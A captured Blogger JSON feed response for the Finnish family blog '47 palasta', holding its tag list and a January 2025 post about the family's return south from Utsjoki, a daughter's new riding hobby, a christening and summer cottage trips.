XxyUmIknVbQUYof95U0UkaqVUZQX8zeMwqireAhHNXxDx7JCEyE_Uj3qsdLv8KjiGM0l7XXShHlUxpL7Gy7\/s72-c\/DSC_3868.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://47palasta.blogspot.com/feeds/posts/default/-/Arki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 29597
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928"},"updated":{"$t":"2025-10-18T20:49:12.232+03:00"},"category":[{"term":"Pirpana"},{"term":"Rakkautta"},{"term":"Downin syndrooma"},{"term":"video"},{"term":"Kehityn"},{"term":"Yleinen"},{"term":"ilon aiheita"},{"term":"Mietintää"},{"term":"Arki"},{"term":"Kasvua"},{"term":"Ulkoilua"},{"term":"Odotusaika"},{"term":"Pikkuveli"},{"term":"Ystävät"},{"term":"Juhlat"},{"term":"Perhe"},{"term":"Höpönlöpöä"},{"term":"Kiitollisuutta"},{"term":"Sairastelua"},{"term":"Fysioterapia"},{"term":"Reissussa"},{"term":"Runo"},{"term":"Kesä"},{"term":"Kipuilua"},{"term":"Musajuttuja"},{"term":"joulu"},{"term":"Nukkumisesta"},{"term":"Syntymäpäivä"},{"term":"Lääkärissä"},{"term":"Synnytys"},{"term":"Vierailulla"},{"term":"bloggaaminen"},{"term":"Shoppailut"},{"term":"Söpöilyä"},{"term":"Väsyttää"},{"term":"sisarukset"},{"term":"Snipe Drive"},{"term":"Viittomat"},{"term":"Muistelua"},{"term":"Äitinä"},{"term":"Neuvolassa"},{"term":"Taiga"},{"term":"Blogiyhteistyö"},{"term":"Äitiys"},{"term":"Leikkiä"},{"term":"blogijoulukalenteri"},{"term":"Downiaiset"},{"term":"Erityispiirteet"},{"term":"Pelko"},{"term":"kolmosen odotusta"},{"term":"Ajatuksia"},{"term":"Iltarutiinit"},{"term":"Lahjoja"},{"term":"Maitokahvimedia"},{"term":"Tukijoukot"},{"term":"Vaatteet"},{"term":"Isi"},{"term":"Omaa aikaa"},{"term":"Syksy"},{"term":"remontti"},{"term":"213-päivä"},{"term":"Koiruudet"},{"term":"Opiskelut"},{"term":"Ruokailua"},{"term":"erityislapsi"},{"term":"ihmettelyä"},{"term":"Lähihoitaja"},{"term":"Rinnekoti"},{"term":"Uusi koti"},{"term":"puheterapia"},{"term":"47 palasta"},{"term":"Synnytyskertomus"},{"term":"hassuttelua"},{"term":"Keikalla"},{"term":"Kiukuttelua"},{"term":"Luontoa"},{"term":"Marja Hintikka Live"},{"term":"Murinaa"},{"term":"Musiikki"},{"term":"eskari"},{"term":"koronavirus"},{"term":"loma"},{"term":"Downin oireyhtymä"},{"term":"Herne nenässä"},{"term":"Kohtaamisia"},{"term":"Koulutaival"},{"term":"Valivali"},{"term":"alaskanmalamuutti"},{"term":"kuulumisia"},{"term":"parisuhde"},{"term":"4-vuotias"},{"term":"Akuutti"},{"term":"By Pinja"},{"term":"Elokuvissa"},{"term":"Erityisluokka"},{"term":"Hyväntekeväisyys"},{"term":"Jännitysmomentteja"},{"term":"Kuolema"},{"term":"Kuvauksissa"},{"term":"Kysymys ja Vastaus"},{"term":"Media"},{"term":"PikkuW"},{"term":"Suru"},{"term":"Unimaailmassa"},{"term":"hiukset"},{"term":"kevät"},{"term":"kuopus"},{"term":"raskaus numero 3"},{"term":"samasta padasta"},{"term":"vatsatauti"},{"term":"Aktiviteetit"},{"term":"Down syndrooma-seula"},{"term":"Hemmottelua"},{"term":"Herkkyys"},{"term":"Hetkiä"},{"term":"Hiihtoloma"},{"term":"Hop Lop"},{"term":"Huoli"},{"term":"Isovanhemmat"},{"term":"Kauneutta"},{"term":"Kotona"},{"term":"Leonberginkoira"},{"term":"Lyyli"},{"term":"Np-ultra"},{"term":"Nuorgam"},{"term":"Ratsastamassa"},{"term":"haaveilua"},{"term":"isosisko"},{"term":"leluja"},{"term":"menettämisestä"},{"term":"pikkusisko"},{"term":"rakkaus"},{"term":"rutiinit"},{"term":"stressi"},{"term":"työharjoittelu"},{"term":"uusi vuosi"},{"term":"valokuvaus"},{"term":"ystävyyttä"},{"term":"2018"},{"term":"4D"},{"term":"5-vuotias"},{"term":"6-vuotias"},{"term":"Aamuista"},{"term":"Anne-Mari Pahkala"},{"term":"Cafe Köket"},{"term":"Hiushuone Hemma"},{"term":"IBS"},{"term":"Ikävä"},{"term":"Ilo"},{"term":"Järvenpään vaatepuu"},{"term":"Jääkiekkoa"},{"term":"Kampaajalla"},{"term":"Kublo"},{"term":"Kultturi"},{"term":"Lapsimessut 2017"},{"term":"Lissabon"},{"term":"Mummi"},{"term":"Muumimaailma"},{"term":"Muuttoa"},{"term":"Myelooma"},{"term":"Naantali"},{"term":"Neuvolakuulumisia"},{"term":"Onnellisuus"},{"term":"Projekti"},{"term":"Puuhamaa"},{"term":"Rakenneultra"},{"term":"Rescue-koira"},{"term":"Rippijuhlat"},{"term":"Sanoja"},{"term":"Syömisestä"},{"term":"Säikähdys"},{"term":"Teatterissa"},{"term":"The peanut butter Falcon"},{"term":"Tunteet"},{"term":"Utsjoki"},{"term":"Yle"},{"term":"Yle Aamu tv"},{"term":"covid-19"},{"term":"enkeli"},{"term":"enterorokko"},{"term":"epäonni"},{"term":"esikoinen"},{"term":"fröbelin palikat"},{"term":"harrastukset"},{"term":"heppajuttuja"},{"term":"isomummo"},{"term":"joululahjat"},{"term":"kehitysvammaisuus"},{"term":"keskimmäinen"},{"term":"kirppislöydöt"},{"term":"lapsiharrastaa"},{"term":"luonnossa"},{"term":"meiltäsinulle"},{"term":"paniikkihäiriö"},{"term":"puhumisesta"},{"term":"ruokapostaus"},{"term":"sosiaalinen media"},{"term":"syysloma"},{"term":"toimintaterapia"},{"term":"uupumus"},{"term":"vappu"},{"term":"väsymys"},{"term":"yhdessä"},{"term":"2-vuotias"},{"term":"21 trisomia"},{"term":"47 kids"},{"term":"7-vuotias"},{"term":"Aila-myrsky"},{"term":"All my poems"},{"term":"Armollisuus"},{"term":"Asuntoautoilu"},{"term":"Autetaan eläimiä ry"},{"term":"C-lausunto"},{"term":"Dublin"},{"term":"Erityislapsiperhe-elo"},{"term":"Essence"},{"term":"Fiilinki"},{"term":"Fiskari"},{"term":"Flamingon viihdekeskus"},{"term":"Hankasasalmi"},{"term":"Henkell"},{"term":"Himos"},{"term":"Hohtogolf"},{"term":"Huvipuisto"},{"term":"Hyvinvointihoitola Eufora."},{"term":"Isä"},{"term":"Jollyroom"},{"term":"Joutsenlampi"},{"term":"Junalla"},{"term":"Järvenpää-päivä"},{"term":"Kahvi"},{"term":"Kakkutalo Gilan"},{"term":"Kastejuhla"},{"term":"Kauppahalli24"},{"term":"Keravan nuorisovankila"},{"term":"Keski-Uudenmaan bloggaajat"},{"term":"Keski-Uusimaa"},{"term":"Kirjasto"},{"term":"Kirppistelyä"},{"term":"Klaus Haapaniemi Giants"},{"term":"Koirakummius"},{"term":"KonMari"},{"term":"Korkeasaari"},{"term":"Koruja"},{"term":"Koti"},{"term":"Kp-75"},{"term":"Krapi"},{"term":"Krapin paja"},{"term":"Kummilapsi"},{"term":"Lapsellista"},{"term":"Lapsimessut"},{"term":"Lapsimessut 2018"},{"term":"Lapsuusmuistoja"},{"term":"Lauma-yhtye"},{"term":"Lorut"},{"term":"Maalla"},{"term":"Maku brewer"},{"term":"Maroon5"},{"term":"Me\u0026i"},{"term":"Mionetto"},{"term":"Molo kids"},{"term":"Mummola"},{"term":"Muutos"},{"term":"Myllymyksut"},{"term":"Nosh"},{"term":"Nälkäinen"},{"term":"Onni"},{"term":"Oopperatalo"},{"term":"Pegorion"},{"term":"Pietamo"},{"term":"Piippis"},{"term":"Pohjoinen"},{"term":"Power park"},{"term":"Puutarhajuhlat"},{"term":"Pääsiäinen"},{"term":"Raketilla kuuhun"},{"term":"Rea Haverinen"},{"term":"Retriitti"},{"term":"Revontuli-resort"},{"term":"Risto Räppääjä"},{"term":"Ruoka"},{"term":"Ryti"},{"term":"Salaatti"},{"term":"Sea Life"},{"term":"Second hand"},{"term":"Slurp"},{"term":"Sähköauto"},{"term":"Sähköpiano"},{"term":"Talvi"},{"term":"Tammisaari"},{"term":"Tanhari"},{"term":"Tarja Sirkiä Photography"},{"term":"Tee"},{"term":"Tutti"},{"term":"Tylsyys"},{"term":"Uudenvuodenlupaud"},{"term":"Vaatepuu"},{"term":"Vallila"},{"term":"Vanhankylänniemi"},{"term":"Varpulan tila"},{"term":"Vimma"},{"term":"Vr"},{"term":"Wella Fusion"},{"term":"Yamaha"},{"term":"Yo Zen"},{"term":"Zadaa"},{"term":"alkuraskauden ultra"},{"term":"arvonta"},{"term":"brunssi"},{"term":"carrot kitchen"},{"term":"carrot kitchen-app"},{"term":"ekaluokkalainen"},{"term":"eskarilainen"},{"term":"etäkoulu"},{"term":"haastattelu"},{"term":"haikon kartano"},{"term":"haltialan tila"},{"term":"hammaslääkärissä"},{"term":"hellyyttä"},{"term":"helsinki"},{"term":"hyvä olo"},{"term":"imetys"},{"term":"in style out"},{"term":"inva-lupa"},{"term":"itsenäisyyspäivä"},{"term":"jalkapallo"},{"term":"jari sillanpää"},{"term":"jekkujuttuja"},{"term":"joulupukki"},{"term":"joulutehdäänrakkaudella"},{"term":"jouluvinkki"},{"term":"juhannus"},{"term":"kaksivuotias"},{"term":"kaverit"},{"term":"kehitysvammatyö"},{"term":"keski-ikä"},{"term":"kesäloma"},{"term":"kettu"},{"term":"kirja"},{"term":"kiusaaminen"},{"term":"koiramäen pajutalli"},{"term":"kokkailua"},{"term":"kolmevuotias"},{"term":"korvakorut"},{"term":"kotikoulu"},{"term":"kunnioittaminen"},{"term":"kuusivuotias"},{"term":"kätilö"},{"term":"lammassaari"},{"term":"lapset tubettaa"},{"term":"leikkien"},{"term":"lifestyle"},{"term":"luonto"},{"term":"mainoskuvauksissa"},{"term":"masukuva"},{"term":"meidän perhe"},{"term":"muksu"},{"term":"muksupuuro"},{"term":"mökki"},{"term":"nightsofnorthernlights\nauroramökki"},{"term":"nuorisotyö"},{"term":"oma talo"},{"term":"pappa"},{"term":"perinneherkut"},{"term":"play station"},{"term":"podcast"},{"term":"poikkeustilanne"},{"term":"postaussarja"},{"term":"pride"},{"term":"profiilikuvahaaste"},{"term":"pronssihäät"},{"term":"psykologi"},{"term":"pukeutuminen"},{"term":"puolessa tunnissa"},{"term":"putous allstars"},{"term":"pöllö"},{"term":"rajat"},{"term":"raskausmuistoja"},{"term":"rattaat"},{"term":"ruuhkavuodet"},{"term":"rytmihäiriöt"},{"term":"saamelaisten kansallispäivä"},{"term":"saamenmaa"},{"term":"sisaruus"},{"term":"sisustusta"},{"term":"sokoshotel"},{"term":"sokoshoteltripla"},{"term":"stockmann"},{"term":"synnytyspelko"},{"term":"synnytystapa-arvio"},{"term":"syöpä"},{"term":"tauko"},{"term":"terveydenhoitaja"},{"term":"ti-ti nalle"},{"term":"tiikerikakku"},{"term":"toisen ihmisen kunnioittaminen"},{"term":"tutista vieroittautuminen"},{"term":"ultra"},{"term":"ummetus"},{"term":"unelmia"},{"term":"unelmieni joulu"},{"term":"urtekram"},{"term":"uusi lastensairaala"},{"term":"va"},{"term":"vauvakuume"},{"term":"videopukki"},{"term":"vieraskynä"},{"term":"viisivuotias"},{"term":"vinkki"},{"term":"youtube"},{"term":"Äiti harrastaa"},{"term":"Ärtyvän suolen oireyhtymä"}],"title":{"type":"text","$t":"47 palasta"},"subtitle":{"type":"html","$t":"Rakkautta yhden kromosomin verran enemmän"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/-\/Arki?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/search\/label\/Arki"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/-\/Arki\/-\/Arki?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"48"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-6656086042058343049"},"published":{"$t":"2025-01-26T20:11:00.006+02:00"},"updated":{"$t":"2025-01-26T20:16:45.084+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nuorgam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pohjoinen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utsjoki"}],"title":{"type":"text","$t":"Paluu etelään - ja blogiin"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003EIhanaa olla täällä piiiitkän tauon jälkeen! Sormet ovat syyhynneet jo pidemmän aikaa kirjoittelemisen pariin, ja nyt vihdoin päätin kaivaa tietokoneen viimeisten muuttolaatikoiden uumenista herätelläkseni henkiin rakkaan blogiharrastukseni.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENäin pitkän hiljaiselon jälkeen on aloittaminen taas hieman hankalaa, mutta heittäydyn nyt täysin tämänhetkisen \u003Ci\u003E\"flown\"\u003C\/i\u003E vietäväksi, joten luvassa voi olla hyvinkin sekavaa, aiheesta toiseen pomppivaa sisältöä. Pahoittelen jo etukäteen sitä.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLKRYbEjrtLdxMpxV-xYau9u8psnPBJ_huNZltZHHP0__dEGYhZg3PSijLvgVRXEJunA5Bq5USsH85zsv3nLI3W_RhhrI0P1ThbZPSILpgN8fFaFPJDmySw_22pJCZNxDY1H0yKJvSpU11n-PhKiPu5_uEoa1IijT2QSxjHXemg1Dnt7wxxdMIY7-9MTsJ\/s4000\/IMG20240621234821.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLKRYbEjrtLdxMpxV-xYau9u8psnPBJ_huNZltZHHP0__dEGYhZg3PSijLvgVRXEJunA5Bq5USsH85zsv3nLI3W_RhhrI0P1ThbZPSILpgN8fFaFPJDmySw_22pJCZNxDY1H0yKJvSpU11n-PhKiPu5_uEoa1IijT2QSxjHXemg1Dnt7wxxdMIY7-9MTsJ\/w640-h480\/IMG20240621234821.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EStartataan nyt ihan perinteisillä kuulumisilla.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Palasimme etelään kesäkuussa, ja yhä edelleen kotonamme vallitsee hallittu kaaos. Pahvilaatikkoja lojuu siellä täällä ja ylimääräistä tavaraa on paljon - omien lisäksi kun täällä on vielä äidinkin vaatetta, kirjoja ym. Noh, pikkuhiljaa setvimme ja yritämme hankkiutua ylimääräisistä eroon. Tässä voinkin samalla vinkata, että esimerkiksi Tunturin oikein kelpo kuntopyörä olisi tyrkyllä uuteen kotiin muutamalla kympillä! :)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENo miltä se kotiinpaluu on nyt sitten tuntunut? Sitä meiltä onkin moneen otteeseen tiedusteltu kuluneiden kuukausien aikana.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe on tuntunut hyvin ristiriitaiselta.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQt9_b582ZPr0wk1bSHU9-fEX3TBPrO7PiK4Rnv-YrFr1FjdyHpCQadjEC7VTXmjMrc4_p0Vd_nDo_OeDOWzDA0o7-UnqAXJ19GCgJKRM7xKPJbwvlXdRM1nm0hicv4iqMp0HIJhAOS45-Sj8f2Z0lKRxWrFQTR5NIv5JK_7AU2oVd187euDCDHLHdNroc\/s4000\/IMG20240822162740.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQt9_b582ZPr0wk1bSHU9-fEX3TBPrO7PiK4Rnv-YrFr1FjdyHpCQadjEC7VTXmjMrc4_p0Vd_nDo_OeDOWzDA0o7-UnqAXJ19GCgJKRM7xKPJbwvlXdRM1nm0hicv4iqMp0HIJhAOS45-Sj8f2Z0lKRxWrFQTR5NIv5JK_7AU2oVd187euDCDHLHdNroc\/w480-h640\/IMG20240822162740.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgmPgSRX_sfMFjJ7x-avMbuO2mG853R1f_u4ZKhj4l0IDNjwOjbSs4cDBBxkWten9p8kkw7Q_pcNwu8uO129U7W0yjVIdSNYzCk55nvbIbRvon8FWVhyYmdpjKwKsW9VIaNfTteL7vuYFeTTRlyTKnSS2y8Z1xwEjD7XHbpoq8kp7zT_2ttOfRnXr-YaN\/s4000\/IMG20240621143351.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgmPgSRX_sfMFjJ7x-avMbuO2mG853R1f_u4ZKhj4l0IDNjwOjbSs4cDBBxkWten9p8kkw7Q_pcNwu8uO129U7W0yjVIdSNYzCk55nvbIbRvon8FWVhyYmdpjKwKsW9VIaNfTteL7vuYFeTTRlyTKnSS2y8Z1xwEjD7XHbpoq8kp7zT_2ttOfRnXr-YaN\/w480-h640\/IMG20240621143351.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPHveDl81mtNFksAj0NC-0gRLyYjCZ75GOhc-NFXe9Csttrm3P6GfI3gM1flwjggteji4pA_mIGj0J8aDCDaB7cuDyjUnLH-l-4woAFeVsxZ0cX-e-TgbjhqrsF49bpSNv2HffQokPozfkUxjTxonfSZ8UVV4udjmGFajHXcFZZ2Qe_teuWjAHrdooqHeq\/s4608\/IMG20240818001750.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPHveDl81mtNFksAj0NC-0gRLyYjCZ75GOhc-NFXe9Csttrm3P6GfI3gM1flwjggteji4pA_mIGj0J8aDCDaB7cuDyjUnLH-l-4woAFeVsxZ0cX-e-TgbjhqrsF49bpSNv2HffQokPozfkUxjTxonfSZ8UVV4udjmGFajHXcFZZ2Qe_teuWjAHrdooqHeq\/w480-h640\/IMG20240818001750.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOli ihana palata rakkaaseen kotiin, jota olimme kovasti ikävöineet - vaikkakin viihdyimme vallan mainiosti suloisessa pohjoisen kodissamme! Oli ihanaa rutistaa vihdoin ja viimein rakkaita ihmisiä! On ollut ihanaa päästä nauttimaan kulttuurista ja elämyksistä, joita etelän elämä tarjoaa. Tyttöjen kesän kohokohta oli varmasti Kuumaan keikka Allas Sea poolilla. Kävimme kolmistaan fiilistelemässä ja oli aivan mahtava ilta. Kyyneleet valuivat kuopuksen poskille, kun Johannes vilkutti ja hymyili hänelle-timanttisia muistoja!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Lapset luonnollisesti kaipasivat pohjoisessa Keravan kavereita ja melkeinpä heti pihaan kurvatessamme, katosi kaksi kolmesta omille menoilleen. Nyt sitten puolestaan ikävöivät pohjoiseen jääneitä kavereita. Kaikki ikävöimme, sillä myös me aikuiset solmimme Saamenmaalla lukuisia tärkeitä ystävyyssuhteita.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETeimme siis elämän siinä mielessä nyt himpun verran tukalammaksi, että kokoajan joutuu jotakuta ikävöimään, eikä Suomen pohjoisimpaan kolkkaan ihan niin vaan lähdetäkkään tuota ikävää helpottamaan. Onneksi jo nyt olemme saaneet Utsjoelta tärkeitä ihmisiä kylään tänne etelän kotiin ja varmasti jatkossakin tulemme saamaan. Kesällä haaveissa road trip pohjoisille kotikonnuille. Sen tulemme kyllä toteuttamaan!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj25XUix942YWQVonlAK-6dB1iuHY3OkcRgbL3ZTrZYph_SyK3bnjWXtEUBoKjuyjlfODUNDuaFGq47f6VSTsJLZMxIaSVzyJ8vT8_lbTmENToNEKwY9Ij2MXY2snd9tiqW7iQfLdtkuljNA-K4wbbpJdO9-I8335DVa79zdZN8fnGoXXgNQf2_X0SuZUoG\/s4000\/IMG20250121160025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj25XUix942YWQVonlAK-6dB1iuHY3OkcRgbL3ZTrZYph_SyK3bnjWXtEUBoKjuyjlfODUNDuaFGq47f6VSTsJLZMxIaSVzyJ8vT8_lbTmENToNEKwY9Ij2MXY2snd9tiqW7iQfLdtkuljNA-K4wbbpJdO9-I8335DVa79zdZN8fnGoXXgNQf2_X0SuZUoG\/w480-h640\/IMG20250121160025.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EYksi onnellinen asia etelään paluussa on ollut kuopuksen uuden harrastuksen starttaaminen. Utsjoella ei ollut mahdollista aloittaa ratsastusta, joten lupasimme että kunhan kotikonnuille saavumme takaisin, saa heppahommat alkaa. Ja niinhän siinä sitten kävi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgXPab1fjNfJJIu7eToZfNN0qvNY1ug3W0qzs_3cnmrGxQly8nJwU0IwB2eI-JDxXUDiaV9r7NHBAhqkxMMz5NE4-ojJuEFhUI8RCwvMYFyQCwk8_6aKsEVxnA6irAGxYf0mIjU86MrbWUEygGvmgay0ewP_tEPRgAQP-TbdgfHmsPIS4xRmyyrO9jiwx\/s2983\/IMG_20240906_194000.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2983\" data-original-width=\"2722\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgXPab1fjNfJJIu7eToZfNN0qvNY1ug3W0qzs_3cnmrGxQly8nJwU0IwB2eI-JDxXUDiaV9r7NHBAhqkxMMz5NE4-ojJuEFhUI8RCwvMYFyQCwk8_6aKsEVxnA6irAGxYf0mIjU86MrbWUEygGvmgay0ewP_tEPRgAQP-TbdgfHmsPIS4xRmyyrO9jiwx\/w584-h640\/IMG_20240906_194000.jpg\" width=\"584\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJatkakaamme onnellisten asioiden parissa. Meidän ipanoille syntyi uusi ihana serkkutyttönen lokakuussa, ja saimme H:n kanssa kunnian ryhtyä tuon pienen prinsessan kummeiksi. Kastejuhlaa vietimme loppiaisena. Olemme kaikki hyvin kiitollisia ja onnellisia tuosta suloisistakin suloisimmasta tyypistä.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuk3gG3hqau22ZqtYV9AUUykYUqYFD84rpJfVFBRPkQwRurbYrTkTkAozlHX3GO0ZaYN65TjpBbE60fWauzUvNIrgD6jYWpOobI3UXXTXsSWSeYNtkKuz9FlI4sAyCj9FG3tVNfxIHYPZXB5m1m6Dl3wpiHCY5_hTc_S1JQY-qXrBOozkJXw1g3wxSnyg\/s4000\/IMG20241031173015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuk3gG3hqau22ZqtYV9AUUykYUqYFD84rpJfVFBRPkQwRurbYrTkTkAozlHX3GO0ZaYN65TjpBbE60fWauzUvNIrgD6jYWpOobI3UXXTXsSWSeYNtkKuz9FlI4sAyCj9FG3tVNfxIHYPZXB5m1m6Dl3wpiHCY5_hTc_S1JQY-qXrBOozkJXw1g3wxSnyg\/w640-h480\/IMG20241031173015.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EKesäreissujakin ehdimme vielä täällä päässä Suomea kerryttää. Piipahdimme Pukarolla moikkaamassa H:n enoa ja aina niin kauniissa maalaismaisemassa olisimme viihtyneet pidempäänkin. Ensi kesänä sitten taas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMBQBWZ7hE5JzfAUwNZY7_kXAR_tmG8Hotgf0miHAGyjpyNFVM9VBkFcw4EEej7B4GHT4cKMeR3ycnVSqInX8XUNLUd0O2H7G4wXGXY3FgbC52pvJ3jSHh7bypL-CyT6120jmcf4zjkIo-cEwOEYme31ih09rptQkZkRirmjOCuLBC0M7_vKrTP2joP_w\/s4000\/IMG20241017172016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPMBQBWZ7hE5JzfAUwNZY7_kXAR_tmG8Hotgf0miHAGyjpyNFVM9VBkFcw4EEej7B4GHT4cKMeR3ycnVSqInX8XUNLUd0O2H7G4wXGXY3FgbC52pvJ3jSHh7bypL-CyT6120jmcf4zjkIo-cEwOEYme31ih09rptQkZkRirmjOCuLBC0M7_vKrTP2joP_w\/w480-h640\/IMG20241017172016.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVoi miten mahtavaa oli päästä muutaman vuoden tauon jälkeen taas Mäntyharjun rakkaalle mökille! Vietimme aurinkoisen viikon vedessä polskien, saunoen ja bilistä pelaten. Tulevan kesän viikkokin varattiin samantien, että varmasti päästään nautiskelemaan Lahnaveden laineista seuraavillakin kesälomilla. Kyllä niin on rakas paikka tuo että ei ole tosikaan! Kyykäärmekin kohdattiin jälleen kerran rantasaunalla, mutta yhteiselomme sujui\u0026nbsp; mallikkaasti - allekirjoittaneen nilkkaan ei tänä vuonna isketty kyykkärin hampaita. Jes!\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca 